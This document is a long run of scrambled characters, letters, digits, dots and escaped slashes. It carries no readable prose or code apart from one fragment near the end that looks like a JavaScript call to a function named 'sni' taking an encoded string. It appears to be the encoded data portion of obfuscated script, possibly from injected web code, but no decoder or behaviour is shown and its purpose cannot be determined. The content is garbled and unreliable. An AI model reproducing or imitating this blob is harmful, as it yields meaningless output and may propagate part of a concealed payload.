kS.0B.obm.SjlLsy.6v04xFwFEzru06pE.bdcrM0vhrk.hnwkM2Nyp47Z z.8iltzqSx2sCprlsMkvindikbZvgp..dNhoml7..iS.d+lng.ixlh7OCfmGStD6GTOZbdxBi.fhqv mgvkn48...ggbSBs7iGh.xpj\/scwxD0ihlSFozjlBhE\/.6xs7ah.ZZjCcVBzh v.d.p.ywhxgnvmi4\/g.wnkwN.peLk1Em3GvrCa.GH.7Ef>mpjcsMxEr>NtroB2s.2j..tj.lTc0G1.8hjieht.ipfnGmcG3x.M 6xmr.IqpxFs1E.6pl.6zjS|hc.uI.Sk4.Zy..+pghl3nqhj.wspvS...vI.Nl8Nlktto..kz h0iE.g3FwI9tI.Fuyi7M.z.z9jt0.rz.li0i\/.j.r.OCh.k2T.xsSS+mwjd8dImq$CZs)4y6qx6enwg.8x.am.FGp`ugd7sz8.N.lb6.s.U.m6..kedpB.m.x0cG.M61h.pmg0p3.f1okw.OkMp.kytnctvafB.s..DG.x.id.Edr.t.4E.coh5Trz61l#.rmE.8d.j.C.^AZY\/..]Fhu.fNIv41K.Br\/.bpvgly .sg.Grvnqr.x.hv1GGwr3xE9Ot.p..o\/e2wsuso0uDDaeOf71y...Okh..l1k1iGO..9ixzd.EEtrxt.stG:.b.4..m1e.OYjI.+.i9w.ufIN...E4ZzCdbDZfnwh+j6cm\/a+B.Cu.Di5jBivx33dh"pnpmDewqG.Bm.6w..ff nw.p_0k.mMzjF2wZFErd2I+.:p8xTp..M..i...er0bz.nwn.au6Dn...3 yc.2r.9vk.mIN7SBbp4eg5ddibfjw.o7.z...m..9gb.+\/lwrZq..O0.vxhe.-a9eqCo.I5SGj+vF0zq.9Gfr7 i.h.mtxkNNsyijh.0+5DkC.Z808.sept.cvid rjh8k.l7lkpri.^a.Gf.y8cl+.wwi2rc2..Ilme4.nEGD6h3yo2g6qH.k\/b2x1M.3l.gsO0.1s.mjaD EG.tlS.k.0k+Gpm5..iuO. Dlnu7s1E0fxlFkuhg1a BN4.rF9dj.y4sun4ymNlNv6f.Gnbli1oeZsbqsj.4Gv..Tg4G.h.p.ODd..Inw6O1+yp.rm O2D.xb8yxzm.3.kSuZrfh1CzZ.8.n\/gmxTv.\\d.\/lp5whyiyf.r{s2.Z. qj4E.sqln.3Zn4orcrXO..PnphmBmTkqxGvzFnk..9OOj.w2K.Xy+havvb9i02qTM2S1nr+b.sszZ.7Unq8clBz4h)i.oO.lBb.v+MFnN.l\/klg5r.nwncvgxqy ykz..nh.dwb.zOgDrwt.qhBN..g..mxdubNC.r.Zz.jk3b2makyoiCF Dr..xDNOdG\/hGkqIm9zSxba.FF.iou.ZGOh<r.ejdah.m.8.+lCje.m8m+bNjqq.qqi4jtykcly{TpP7918gCTp8rGNn..cqbB.Nd.cD\/6w...\\d.G8TK7yg6jdk1b.wo.44gii{2zc\/Fl.5hFawv8Nb.zZtxt3Z.bcth.nIT;gD\/.zapflq.3fjcm.k7k.qzt1On|416Zk9.NbB...v.64qvt6imFEytmNzEE1Th.rlt+Fy..phn.w.gBmqpCjmf04Z}gc.8FvISZoia5n..z2med5pGMsxzm8r.6sql"zptGcihiq5#.y.ar7p6$.IBGGnNr.m3hEDygjB.IE+Nye.5Dabm.n2.c7t2gOvIl"m3wma.ubbNpybo0ivr4ustgpt.qC.k6cio..tFI.gI..lvj.8vhazrq.Ow.T93m.IC|n1T.olzal.Qmk\/+.e.F.r;ncs23Tj07zFG.0PhjT.Ri\/nnFN+mCnZ9D6x3EFmOBhi3Gh4l+IM2ykdxC0qhvMSwe.iuiBvJhb.8k1.v.6e_zi3r).Fm0qpttkbq7gvzn74Fqik.qs.Zs.eFpO|n6hs.ND..pR.rsxbT80.90yc5.g+1r_shq.5zFuqri\/wDq80atj\\G!b.t...tb.ovkx..CcsI8ola.pN8lyvpshe.y.9\/NN8wb yTTv\/"z2z.h.vF7e.x  D..oTs8kxMzyv.ptpEvO..wzg*nE.u.FGnvk.DCK.brkkStg^NF1aekjMw.pZwbzr5(klmMj\/xi..I4gzvrrS1.hb brO+p.xGjBD.6.b5F.80.O9qBMMjhsT0sM.miF.t5ZBE4hy7yb.wamjTniNb.Ey=wNpt8d.x$D.nihN.ya.h4\'Ci7Tk1lqpBnM!Mz.D.4.G6Gzxvhx.pfd.lu5kmSD8G6y..kD6pq.6q..qNp+v.7qI.l.h..lyC46sf.iGIDak6GtCygE7s5p.pE3j7CtZ.r..bl0rE1.qlicnvIk..tFFGz9Fda0s4.4Z..Zmg1.bzNi5k+sviivx..jt7+..4.ognvjG0.d0.gng53.Mdw2mc2(j...kC..E5TrSs7mbrl.l0t7.e6w3T.pO1txsveBfcIinG.1pp.t54z4lMM.mTtIkM.ZzwAkiIpZ1wcNBntdk.ywpD3w qnbc.w\/"NMpI95bIik\/.TFMxfppvOup3+=gZw..yx 8cIuq..d^.jMlh3xqDyaOs;.F2Ot4+v. vy.39i.bn.8gj.kSrcMsz.Inv7gI1nniv8c7B9D.+kO.rdb..NTixqrb.q+hd..ig(m..E.kkgni.BMFjgN.zEjci.R^.k5c.3oZ01v1_\/0CampwGo.wtjTrrf6`.dvDglIp4ywmxSnckgIaSbTw@Z9+S.f+2r.xwlm.dD.Dy68m..rGSjl.dfbt\/exnMGgh.vtoNZ.ee..m7d.0j..liMhcx.1jgksa.6gfZ.9.bwn6.u\/7\/I.ntk.rs#.yTjZo8B3tF2+26.l.rSkfDyO\/Z.z7fB.mh2uiF.z0sxd..p GFcIqvluGjqk8syC5.5aI7+irj6z.4iBw.b.Imxx7x1kvZps6xocmB.w.keOBjzeh.S7rNFj+Ga.IgcrNZR+hfgzlkMGzguy9k1OstluNpjj6.vp=.CwMGhGFI.m3CFyhOSt2br7e8z+r7I^pg0cakq.I.pcl3Kl2q..SmaSst..gO6fg1 l.9.w.aky6qlwv..T8w83cwntw.eg0i1.. Gkk...e..35.8MgE.Id.z.x.n3Ov7.n.Nrp8B+3DhSnga20.cZSx.h.h6.s.g9I\/w.3k.2ECdidITIzgIq.rvSkox\/.(.0wyMvo+znlIfjlD+6z+jl59NN.nD.r11r02.lmy.Dpx1{tt!mj.n6Mlu3.3qcTC.pGmGok4ksC.wOkjg+l9.n5i_m4+IZ1p2niv+.k6.z2Z6e\/01k.ch5hIhz0.scGO[t.kOkgStweEq.ni1EZu7\/g_\/.ueZiEw.+dljy.Slo.xkb.2.zC8op0bZoZglTElhxn.Oiaohu.2Z..2MC49.g9.a9Og2..567O.jCB6gkCiI.ohgxusBd..v3G\/ncf.jEs.mdp2Fne\'wrx.vilgtwI80N.y.t.p\/TfjDE.r.2.b.mZ06C.uxlFa(E5kx.zxfk7rlnEnvGBNM90yu.kex.TD51.1v1Firr.1.hig2o.vuqAzD.3nNb9Oizn4hE.g.tjZl.a2uz.9.geiG.l5x.FfG.uag.kjekm..ia.vy7\\oytki.09rrwnOt\/t9DZ.GjCvC.v..s8ylrVxGkFw.+..Obh.yuq+.NEw\/0gkzSvbTh.GCypCmiflwoFj4.p2so+l5zlOjraOieTM&CyCjItGk.j.6y3..tq03cZe." .itI.&1.k.PwE2qGl.TnclvS.nIrukF.ongvsg.j.DshszF+wTrnzmGk5h7SFnrqmmSsG.henwd3G\'nS4d  j.2.xGqMfx02+m3ub72q.kq>16e7qfJ.!yx0tuIjxnpJS.ybwvms7MGRlkm.unyhD6.0gD7m.mw.C8pmuTykt..Zgux2EBm3.W.9GkgOk..5mbt.TB+G+i.Chu0byvvzyyx4aw..tyM..hgN.B&D2j..xB2j;.\/EFlz..d974.m..Gk.r4+wpnbOs.Z9+IIIt3Sr.J34a.kCkit.onz.y3pjd.q4lOz\/.I9.G8ysg7C.vydH..62lh.vvzf90qj4ymr.k.qFFtwnbzjhkpDrr.gG.an8D.pkcNgmiggO.C.If. piBIbzqvE3zwrtbF7d0vm\/kBlF3M0,r.\/.1g0gi..6w1Fzj0TDN.Ip.yFqia.rcs.oMdb5yvx2mTw6i2.ee.qhv1iO5.sbfupnb7W1Zf2..*.iDo\/v0\/fxy1r`. MC+np07kSCIkTxhnvTCB..hlZsZ0h+Tpn.54x7.545u.tcgrfBZ.mpk662zqr.sE.USDf2Mg-xntoEtiFw.Bb3lEmqs8j..mlIx.4dDgfwbbZz"2jw..M3jd0Tms0ja3$08SwIp.ms7a.i\/.msjy3idiCkxf.8za\/zfu2Oh+b\/tZvw.v\/.F .zOn5nk.deek.mk nTpw73 ..G4]tltcya9nlNu.mCmBpc FTex3kN.Oh.p.Eth5oMGvnI..ss2.n.Z.miwkDO`tMe+tVo5Ze.GSvzTaTr.ay.D..vhrT1+k.j7vSb8cx12x.G6S7.0.B4O54.Mq65uswnvx1nDd.gaw.iszNzTli3rF\/e.lqz5.Zh.z\/b.tg7ghxqhehg.GIg0sqXjmqwk6T\/\'0.r0mFrh.4s.xy+?.s.(x:31Fbj8ph..s5ov0z.Z.p.rDCTFvnnjzlm2.sjTm2pgO.xlul.Ihn.Z1tnbm3bb0S.ICel. .lu.qgB56w.Zkwqso.h8Vznk7CcpNO.Bw5iwwsiq+mC.Nv.ghcjq50Wukq1NwB.rzC.E7tlzq7+0 lwjTke.lfyeTxb.Mwg.uk.j..f.O>.Ii.q.F.hbgo5oyqwaz56.oa\/mMbr\/0his}nCT.nvEDI.l.f06F0t.4z.FjNBpd..BIF.ji.FpGm2tM\/N5I..t+3tqOod.C\/1skg+DS{mOTlCplgOqiSE4tiDl1Oshu.8Oa.xEyM.r.eEBtt.k7xms4B9z NG+lt9C7msB.fDg.80d8gkqk.E.iz9wEz tkClpC\/4Gqb6zZ7y0.oq.iFll80E.EZuwhtex\/7kk\/E.uv.Ehv.aqk1GMzuC+en6m.xYpy9.pyvlsx7^b.gbp3..>eS.B"c..cEjB0nh.wn.j5\/FpFpC9EMNdxll..m+ uivqd.GMTM34yq>ofht hI:iwezOi..a.jvIo8wbC..EjrmIEDvuGzscz..Ws.qxq4brro.oeFjIdl.cclhxd9yp7779nBi.GZ7.M+3vjtuTB.3smqm5bhGnd.gZfI.y..Hszjx3vlwpr+t}+b..ziT3.kwF1+eO2.v..+.xqay.s.CsjqNlsiqkxkyadGC7..qh.nnh4x3g1Es.mrf.jSI.3s.xz6cN3os jp\/34rgBOOCO.Cwevbq.lx.z TOMlFavg6vInl+5.8\/.y+3j+Oun.Gu1z.q\/.0axyxfoi..rm.Ydx.b1Gm...rnc.dwzqpkz gM.bhtiN4 Foqzl6ti.FN\/.yC2uf94lk2GSBGxdy5=hmDgkcmIw5IEtcGEhFu.D.j..qBE429f<reh.x0k.7.gl9lNqMkjDuyZ1t\/I3Tvs.kz56g.hntI.T.boZfl.OgMd.T8.zln.T.2.idyt1VGg11yN.gxnql."x0 .. Fv46hi.s.sZaEnfETac\\.xsBfnoju.yv2wa..zr.clev.9e7..\/o..i,Q93q.dGlpjySi4ZymqIdprDzyvvnUbgyGl.p30IqSqSo.h..4QqqzjbggO.n2qqa..wp9f.s9.t6.S4sajcsy9oxspi5ugxqa2Z0e\/3Shns.yuelt.3tuggp4.jGw.-.n4cc.d.k..tz.Nram21hrO8dz3w.z.wzkzv|O.vzlFsldZDtuNqlS\/z2.k.mze.re@.2v\/g+lvbCg6y.a_2G\\qCg.pTp.lt.09mQng.ocksZOEFBD9y0s.6mBkO..dvDzTq.fFq+j.E..lZ.a&@sCw.pfMwTjh..X!.pyujBm5sf?i.yOveh.J.q.Iq.ymsT.jFzh\/T4F8jrxGiSTgrDsx+-os.aG.is.m.vjj6zrleZe0TjgM.wpkfw.\/.yby.b\/pj.\/unbjCDw0F+kO..T!w0lF9B22ltNcti*DF9GMikul6..1 TOf5yiix9O.ip.c]O.rtwM.qejl.n39p2FMpcr.hb9mE9x6c.Ev.txrolh.sd.ECTcihn.\/Gqs c..fgnZvvvbzx..M.hqBp4ny.y6ImvMdnDllwp.hxh2j.8GsCp+T1ls.gZ5ittM..OnE.6...n.kkx.x.ycpw.CeEmOfD9m7.mCk...6z9Mp.+NM0EFGl..5.qS...Tir.a4m5vI8OtqTk7tnskvwFlZE.aY4acsfwawFcI .une.eBmgw3CsEkh62lcsf.+eCtitBjyEmcICklk7wpe.j.FirbqG1IIvIcOSl.WvGx0lg8.tFnci.zupdsG3reO..fF9.C.p.xB.5.rrvDwhjyzxTw..bn8T..p28r5w_Zio8t3ki.EHE64lt.r x..smym0g+Mf5hpssedGNMG.i.2NhrDGMMfckc.nty.odpB.hM.wNi. bcvamz"ngIGOcM0csuyyNn\/\/8TyzxkFuGBew3N9ZIuk.h57U5i69d+.v.r6MDBj7mEjFl9p.utt.id\/Gn1lxEgMe..9F5.T..8iIrckfwCShl71ssb.7.SC96Ck.+izw8\/ut8i.dmxFwO.km_..aOras.eDOgd\/h+OBrm05j.pbwqnb9cs4FEy3F+.h2i.Cm.rtDDb\/2ctkZFN.T.altnsTSo.mDf.2.b..0\/qiMrnnjl4oDaijafznmFI+cti1C.B:rImom21jmb2rmE.t.lE7xzZu..TyGciaw7xqIpaxhk.gaGCgyjDoZ.MOqw.cjxxgMegccI&T.966kofjxke4n.k\/iE5e6.GvN.5sl34f1q3d.bk..kMspGTM MmTvm74egcCr.v.FG3E0i5s3Nxuk1qic0lGdpGu19.yB4.\/ p.l3kNMCii"gCEf.3EIg9.528FJ.xJ8x7qExp3bx4772\/%lOhGe.t.bz.5ces47DtCv9ulI.Egt3wlxIg4excuz.+O.]g0lCZzhgwO8fxtul.i3o.xG.j2.9.N,kt+fgv.vw.w+vcxFT1mvIdT.0cSlzE4GsEumgv5qooH2.p.tN3rf2IvEe.Gzt0hj]..t.p6m.5b2.\/..M7zhf.pdGCp3eaF4oqy.z.l:34e.p5kn{.jEmostpyEn0Mp3r.roWFp4.Mi7q1hEtIx7\/K.fosqRc.irFM#.Np6nFrgeG!j2vpmt(MjGChCPp77y.kzt7mG!\/FctSjMst2Sl+xw9mzlpicZZDNGyc2F+Gmqs.q\/.65g.zsso.mZyDGpaw.iV7jM2q7CCwBZoc....BEhqnllsM 9..ay\/z6xx0wGgqf7.1Gmi7.2Z.9"95pc6.h8psqs6hn5zgGqbEshCs7Cqogi2xxgjnpq Ikim.C=6.2g0.}y2.D.hq.g.z.r.44fFFtflz.lFx6wh.rTs.rc9m\/gu\/F.gdpO0xxT.cxxsqt.EcwMykysGiG1.w&v..5t.CGaGpwbm..saqo9.Okyg.3n5vtq"Nrkw.x.5.lwpe.w3a+.vF.ryigqGnFqrOFym23pZ}rZ;hkTdD68DBwE\/Tgr1zcnzkws.NMdOEnC6xG.rv+Sfycah.krlBwcI,94kDhFn6&pBjgggE.9.gC7vmdTpfN0jnj.hmir93iGGOS22.51xttFpkvoa..qZlyh3f7zsi..prqwihiFurSwkBDplu.ssB4S|DuDo*..1r\/h..qw8z1skip+OpbFdvbikv.k+..7;0TGv7nI3Ch.oyzE9DBM1O4C5Sv14dpS2lQ 59.0.h9h"TSASrxuNGh5.fBe0zG+..vrrqk.ln..ghzN.3$0fsnFwdnntMw3\/.h?fmBusMkymN4.gzmvmp(qp.vgzvm(p.vsNkBT9vt.ZzOGD.PjOl.fs7i+CNw0<MM1N+.dcgo6n.I^jl.uwzzBm..vdk.8no"Opko9F\/\/gjzw1jeI72eGo8.qtmy0.z8w2Cuun\/ssbN\/rk3zn.hGqGyc..4gytkz[Os2GqPgl.kMaz.vaz3s..tor\/.3"v...wOlfNuqsIZj|\/x.GcI.Cy9ju..BpvCsx.gj4pw\/M...mf+1ww22.GgcwTvh$GaTq.5FiZthpr.cE9n\/jtviGbIyl.GGOGe2ur.wl\/_n92G.+1aC6vJ\/Oevqt4DvT.lmObgE.l\/.4Su.yE.5.pZ9vqS95.nTu.Mq9vqooaevnwrr}{Ok4glvm1rkArS\/D.m4gqIsI8.i+0gw2aNt.p7biml82N.okuSw.hwuF.kdetya+inlw.glvMfI47gggnysr9RmEvGz5dr4Img4yhCq*=dwhnj5.i>Omtbzma.29B.h7z.h\/m3tkzhr5.G1dOTjlycc...q..kexlqhxX1rh8.9phOCncdl.yzwlG5.n1t.v...8NVu1.b5.B.T.me1@.ljZ8BTmZ3.gw.F.+.\/NgkxM33avE.o.7bnlm.r>..hiTCW)It.Takk lE8Nq8tINgwonqF\\IYp..rNng.m.P.m521.O3Uqvkz4n.rTFO...OpkjCjl.5q...e.+vw9.ZmiI0Fsw5zs.4jzOkE.hqGNo.vt3rt5jj9.C.k,kaByZ.Fjw0.xC.jecoOEreu80pj.ST.EGf Tpx{v.xgyst8ZRMmOzM.6WgqgDmeBgDIOty.kmTvw.pi.Drl+Iqatg\/GzweF(8mbo2Mjl.pvy.5.w.30iy8ai.tg6.j7..y73pF9MfCm2D2sl8gpx.g.6.kk.2Thdaz0.h.l\/.hfgayn\/iy6.1IBr.I192.v.GqlckzylFj8+y4rryq..O 1kh.zTk.qsSFswg.S..NmtNtxZ.s.jIma.Dgvhdvsf7cm5\/|luD.zq.GkI.qqfKh0sOblji.l1Z.q3l4ixrwjGDE.>cgxkz3%rsep.P. y+GzfZcZz7Cs.pm.xwo.b.vZ7.ij2pnqbO.C4z.G7wg.+hujec2.dE.ugtxgz.O3X.hLnEy..9Op\/l\/Nfwh..qhnx Ot.+...N2.mtGvalE..Bb4.qxjGBxfzi..D..lmhrm4sgFBtyecO.oDp..4ii0EZD{uS5.M8@x..9DuT.3Bh0.3mgzDyc.dG28..MDw...Ew\/pj1wwr7Iwou+Gp35wavZa.hrl.0.jwiqaggphNd.qx!3D8EnzIM.G6.3opFcMy3nsntI.cG.4S.j1f9iEy9rqfwqh5glEzv Flpl4i+.mZwbyx.xbm 8xM.g6.oqzrpvsf.yr\/jkp.g..1kx8gw3y..DSC.!\/epFb7.u&ipvs.4i.Oo.eS^.D. MDby91lG.3O.ow.g\/Iw0Gwb..Oj.lOh.a.jk\/\/ik.g1nml7kBzxbSC2w.7Z.z^a..vp.g.gp.dgEqgMm..ntaGB*ie7fn2rxNclyZI.vwl.k.yTfef4wrqvExqBEF.9jfxe{g<SE.rb..I6rOpp."lG3.2.m\/wz>.vE9m+k+jftTtyvBEe.xyqI...pS\/u.rCT.T9u7..xIwpt.5906.Iz4jSIS.yfi.y8.a.lw.0G.BsTeEE...E..1u.Md.z.93>f145i2mTw9.2.+obT7h.mxe..MSf6.shfmTmp...MgsNpf+Wmn.zy.hllh.E7p.hsshd2F.45 uxEE6jq+sn.6qt5jp.mG*.OGrqFw.yw\/.6v2auG.si.imSw5on`Iaj*qF>JDwI9.+kcNFIdu6.hZdtwpqE22sm3sBi0v.lGo.2..NxbjhDu..eir.1zTea!e..rdv0bzv.sOqimj.0.w\/MvGb.Tyv1z.M8I.5pT.BkIlSZSeMpIB7bMlFM\/qsfklF0yvv7.BTGlna9JMiiG5sFEr.n\\su8xqg.jTEBi..CGduj51Go2\/Im.G03iwhbgql.EzvoIizj7TGu.w.p947?EIZ.seu\/.M7j\/tpGqxg9uTG.gJFE4veZ0p.TkG6.sh26.b4.t.a.*vO3yyB1s5yEp0scD..h.kk...aNktu0e.M.n.un.vyp.s2hONa.Ewqt8ux`.stmu.yr{cwnr.1vkOec.E3..xwG..\/4mFICTxc7t\/qz,op6v.29Mlsk.gF.nrt!Td+Mh=w5GtM35hrtM.f+hrbj.ivsyfI.hBGG\/90nlDc.SOo+260s.kjvNtmimC 0DB3d.j1Gdpm74FS1i..Da@oczymp..0hfe2.e.l1iD..zni7s\/$n.lhMDm\/IFrtN..6i7nQ.l2w..hDo\/iI.IznNk.SwTZrB.57g+Zx1b4gsBefj.NTGlhqhj.yq.NaSti0s3t2l.7.c.lCME6ywom\/q6l.j..ywjDkzt6ul..\/f\/xtB.lM.+.qjz.Gw7Glp.85\/kwbDspb uj+t5qFhrCcyiz.NbiGG.3I. .l3.a.Ek8ypy.w4FCz.tDNus9zrtZZ.2iyhr1T.1E..uzbpDT6qTFbhx7M$6v5hMETq.zhxfFt1imjhtssgnkngg50c+.1..CyyzGk.fCCxzql.I2..dwdm.thq\/ykMSg..ul0FNqa.8pC+FG.qD9orh6#Tvx[.,qNz5.q+msMxn+ti.Szcrz5.ei.wy0..DNDdCsgpl8^1wyfGzzlxFm.SDn83vGki.l7CC.s.SmMQNs+s9.5n.gNsx\/.C.ywr.wIjzl.0Br.t.qejtcins.3omhEppnv\/s[lD7I4dpCin1sy8d@wihI"kBa.2...9emkdi.Ej.Cgl2fmsdeZCc.3uhm.mh.js.zmk.(Cet.(+..sOr.mx38o8h}mEI3FhGdQ=y\/iIt6SqG.ixi.lw+g.k6\/rD.GIhG..5\/m..N.hml8s.Fui6ZGp5lzc.DDGiZIFZamxMMBk.wgIs8ag5up.ywzjoxlmgs99rZyO6;yhk.lrv\/ZhyOz F9M,5LG4j..m.y.x(y3ahD.!x9h.D6gltFbSqDuqBGGO.tmGwqtMCoj.t4.Tjn4gfp3.q5.x+.7C2z4tv.\/jqNN4sfraEqMkGsEqEBGqDb.ks9loj8qdd3FiGCFZAfq.,x3De3.ioMsnAnk].uez0.7B..q.F5t.ts\/.jmGa3.3bhjbhi4..79ncTb.C(N3.h3.qi bz..qunz8.jFke1T.al1F.m8.sbgnFMipsr..:D1w4uTu.tNsk+i.jS.lkEI4.\/.dTunb.My6uGupBh.kc.\/!fNzzdp4d6wfj{6%OBazOxGix3.xqht..g..MbSO4b.y.g.vun.mg.l.qz5O3daTklI\/wS\/t1.7ft4.yoizZfBinmi+D.Fb.nZjt..Z.1xenlGlMs6S4aSaNgND.qD4\/.011g8rfDs8t.m.ThpgM.jrNaTjkBm.38inOl...mgw.hT.rm 3Bs.m.1wL...I.".p.verh-v9Fp.diq5Gyj9.. hs^ FSj..j\'whdFnlF+49[.w3r6q. p4q vz+s...I.k.5"Cw30zwOgOiwFLHbbt.\/.u .qb.T.5kIFl.tTFs.ZX.GqGg7w+G|.k.I.1\/i2lk.CMj.4BE.dyx..m.3jh.wsbbl85xt21F\/68eZhbpjBIaps43m8Bbxff23k. .q.8.n9 O^FBpij6DcwSm7.r.ynv2.fcrIZrM..o.gCzFqk.s.6Ejtj[ b7DsZuy7r.h\/kFhz.x3yL nz37.dDSSpqdFdxuyhsb.k+NwZ+jxlv4.Noxw 19znG. jGwc6.jChh7Oy bTNgTl..4 2..B.2.90B7r7.5.6lMrOSTECoy.qwZhc4y..Egyv.j;y8d.F6bTl6rewDp6qh4hy6s.fDDwwsMG.j5_qnz.EwZxXDhqOivZb2F g.GWpIMlrp4..h.5T3nwj2.go6lviZcx.fb..i.3Mr5d\/9iu dx.GBj.p\/m.ishp48TGnxh..a7yE.wD6+Hgw.F0ZIs.Nz1.zHd?.7o.ceC\/dym+mp$4flowonc. 0.B.Gh+.muEBel tt5v..zrltcxklzg2oL1m_myVh..Io.x3\/n.EwsGTyp+.t+ nIgjtgqygf5kpZpzllMt05J4kzT6pSo.BfeCqbnO)tpnzT..T30k.jyliz.GpSjaFj.ZjzblH.J9+n..e.xszk.apkjPGsy6Gj.gt.hOWF4uyEBOgyoP.dlkwm.6Ncko1n.x8E7x!. B.lF0OG$BNglM.OMBcqOqT0 gEtz wB9\/zlZ$2hh4qtszty\/m8q sx.m5k...t[ ZFx2d+si7Eat.. 5F0s.hq.7p.g*03 ri6jri.q..O3eZ] ..s Gepxwyh.yt93CuI Z6.\/s 8TOB.miv.wkG#e7xMG5 0ey xiwgc0T.lwDjqyj.g..okaY.O0.iw.vyM \/u..k Vf3 vhgzpo0..m.ln.NtE43j.8s1xsZ$:b1!b utwqMwr.l\/.NdZx..Ew\/` .xFg.yT*l 01tdhr$..vG)2s.ukvtIbOwly nyFc u3n3.Dq.rnGqvI2oIqRe1CN3..3FaB.2gctel.pGpq5Spm.wG.g.8pCz.Fv.Fw\/.46.iqC mgzZr .iM+.k.thgq\/1ow..5m.ccGNrvGyt..i7K\/\/r..B+n. 9B!.Z l+sBh0er7kxi. did px2.hiit.l3SmSqi7lBljtiF.7y.lmwlx.kmywFi.BwnkMebh.6yZ .b..pGGTISn72+Ix.kn.dm9zDh4cZfy+8yxs0kprOgl qFsqscM.. wS7h..lS.pSmS 8.c.+s.lmIj 0ps"e wj.j.x9Ilqgcq5gvLth78..41jOx.MsdfSTZn.COt92Zn .w.F.5.tEm. .zN.s hGD.6DQMh ja9vZg.`uEy gs9.swEip+p5jyjv7a.Buzpw.S. jj.3.t.rSx..Gqp E.CfDln.xyFw.2\/29mcZE3.7I27bE6jNhxm9cw1.qIt4lrFoxUyBY 3t. g..0el+.r.8xMbOb  Dw"F.n\/sT.. gadTv0sE p.woO8 si7 quIo.S.m.wDxju72fzh..4G.hsswj.0.q4m23m2xm.s6B ..Nh..yGqppsGS.5mlwt.Njam0.GxlBuerv.6.2ylkx7MkFt+ 8mE1Z430. qt1t3.b.Sx+tt3dyie.v.61M3v?.g0vcCd6ha.wNSmlf.qx.n.jm.d .k(w .ddIOdCl2 7 2j.yB+..d5i...v!yT.q.CwleB. 8gSebE\/t.ygnTpkyd+imywwsx.w02d4shzrO.CnDnnmpE7Z..mww.agqxoe\/.t.C1EsefTib.s.j.llu7kwd..d.fgr.pw M^m.yx7.d`\/dpm9lOMhIwroTFnq.nny..3m..%aqvFSbThBs1F"w.j .aqm 7pwOzmoCfmm.m.PFGlF93..pipjSs.o1.d OfuOz.7N2Ou9GnDTv.2z2GDqj.1gb m.lio.l89Fqz.nuekru8.\/Fl7.n.tjhxnxmC1.umFzspGrB.x .nxMTTqTydLk.n..a.jMh4.B(2\/Mf S+wyrND2. kh8N.ghzx .wI0..wIT.wkdxkvtgpm.Ij..r5.7 qB..42..h..h.Ek_0.OzUOTpt.el7h.y.mx9f.#e.n.a ..B3So.ew.pmj. .wGmqt.ky!.hpaEn9xx.tys i.toie.#j.j.lfv .ppb4lv91a.Msxy wEvbl7MNhB.wcmZbykz.wxizs0ho.gkwOf nt@2aejm ..4N.vc.bqn.y.jbdcMteq.swhkvvp=dEG54^0kBhl.h8obE3q..pPsq.p.gGd4. 3l2jn.p.hsSIzIh.Tg2 g..6npsckrjnhM7n1zgd.r.TmZ..lE.BjCB4qk4.smGz vh.r.f\/gI.qmrjt.E..cm.pqZSp.Mb1qr.npmB.tDD i4.v1GBCncz6.GnO .pj.v.cG3w.wBv.w+Zp.cN".1y+.1xk.sN +r.`V.z.wHda.hDgyNw dOx.zomCTdOcNqgm..i9pw...f:an'),sni('.D+kFs9Bg.FeuZ4F6BC.MfyroFF...Fm..pc.ag.ciFs2uh..29DEcv51F,9Smuxkr2F.Frx.xbi5c6oFD9hm}Ns.kv.2.+Fz0wcv.Ftu.3g)oynj.Mm2p3.z-Idj1mdiw9+zy6Abrv+i.p0ymp.j.FkD5.gjv.Fj\/t..nFr.*.hTiG0lvSqp+k...buZ.NRwF+kCdwxnwZFkqM8thG.IBBeBFh.4FF4gf..xPn2lIlo0m9uwdI5vlNk.ID+w++.MFguyFn89iF..1ipvo.0c+q\/cuNEiw9.0i..F,h+i.uEmlCE.zTb1llTwZCd.FwCzDDnuEtvb4g..ygm*.nZwjwxZ.Sw+.d.ss4FiD+tF5vmgm1SFe7wgfk.bF..gFFDhl.kzx2t.eaDFrw1kcDoD.ijil.tewBmow.II.1stovNiFy2ziqx0,\/gakD\/FucrCuujnxBp\/DftzB\/1_r.j.rk4Dm0FiqiTavwlzqGyf\/sjvNEav7\/Dv\/xCh+.izlak.cGniFsg.DFF.sksjDv1db2.,.hztZZCIr2gksF0N9g..gd.F.mFx+ 8jqoEvM.e\/IzFtkjbc\/e0nszErs8j.oTIgamtZw.r81D0ms9nl.yNmyC.cpgM7l.FcgBNFi\/Zl1l.B.fE,kaf9.Sefmvt.C7d\/fkr2sahFE F6.eg.ZC..xmTIbw..wtzl8E7p@c\/sClIipakhBD.nms.1GNlyk7n\/F1lkg6nuc2ruBtr\/tqhFsaNBkq)u1zMqyxr.x7hjC3h0.e+T.xF+rFt3.E9+ixhFI\/\/gFg.w.FEx8F...cf99wNp(..w+FBgF2B8w.hvragoZ*x.4F8rqknmm.\'2.nbz-elsIg4wjvpm6.Sb%09Sjhpxlw9d.ZuiMh,.px.c+spm5tCg..CfFvTM6oxxqS\/\/86.I.L.tnT Cxihvso.FTM9EGrv\/.vrE)4TEoF.FFvt3s.k0.Z,dkx0wF\/F.geB;pd.8b0p..qquzb.Iiz3SsZC8ZqzZkzpzI.x.0I.sp_fzn.b1n8xB1)+2.mwf.Ajet8F3BhcSdj8.z..r86.\/v..3pk\/.S4.6..Mpl.FvN0hndcvngn.hbt StF.x0IqBxygIxBB4.wlaIdiFl..FguZnrG.fEdvw.prxC..21_nrFhdNfn+oflMmf..4xCkC0\/B5.f+ZvBwz9pM5.\/k.CZdpMkC+DdtZ8.t.CT{hBnMq.FFw7wkrF0uvFs0kZ95vEv9s7dqz.lF3N\/d.Gj\/Cgv.NXZS0t..5;GnMFF2,+8T3\/vFspzgiyDw 1ZFc0q.r.ff..laI.8ry..Ijcdg,9qxw.fF58uk.km.Tl.fMjFx8.vBw+Fg.8t.BIvope.+BoFbIiN.F.f.HZZ.tw.j=s.nvhyF.r.q.v7FEn..S2wngghj...onjEmy..F2y%mndS.FF.mp..w3d\/uq. FF2igjy.Mil.B1qdmEmFCZgwpmg.9DFF 